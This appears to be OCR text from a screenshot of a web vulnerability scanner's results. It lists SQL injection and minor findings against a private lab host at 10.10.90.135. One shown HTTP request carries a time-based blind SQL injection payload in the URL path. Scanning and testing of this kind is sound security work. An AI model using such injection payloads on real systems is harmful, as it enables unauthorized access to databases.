 Details Audit items Issue activity Event log Logger
Filter High Medium Low Info Certain Firm Tentative
# Task Time Action Issue type Host Path Insertion point Sever
12 3 11:29:03 19 Jul 2021 Issue found ! SQL injection http://10.10.90.135 /products/2 URL path filename High
11 3 11:26:48 19 Jul 2021 Issue found ! SQL injection http://10.10.90.135 /products/1 URL path filename High
10 3 11:26:46 19 Jul 2021 Issue found ! SQL injection http://10.10.90.135 /products/4 URL path filename High
9 3 11:26:44 19 Jul 2021 Issue found ! SQL injection http://10.10.90.135 /products/3 URL path filename High
8 3 11:24:30 19 Jul 2021 Issue found i DOM data manipulation (DOM-based) http://10.10.90.135 /contact Informatio
7 3 11:22:15 19 Jul 2021 Issue found i Email addresses disclosed http://10.10.90.135 / Informatio
6 3 11:22:15 19 Jul 2021 Issue deleted i Email addresses disclosed http://10.10.90.135 / Informatio
5 3 11:22:15 19 Jul 2021 Issue found i Frameable response (potential Clickjacking) http://10.10.90.135 / Informatio
4 3 11:22:15 19 Jul 2021 Issue deleted i Frameable response (potential Clickjacking) http://10.10.90.135 / Informatio
Advisory Request 1 Response 1 Request 2 Response 2 Request 3 Response 3
Pretty Raw Hex \n ≡
INSPECTOR
Request Headers (9)
1 GET /products/(select*from(select(sleep(20)))a) HTTP/1.1
2 Host: 10.10.90.135
3 Upgrade-Insecure-Requests: 1
4 Referer: http://10.10.90.135/products
5 Accept-Encoding: gzip, deflate
6 Accept: */*
7 Accept-Language: en-US,en-GB;q=0.9,en;q=0.8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
9 Connection: close
10 Cache-Control: max-age=0
11
12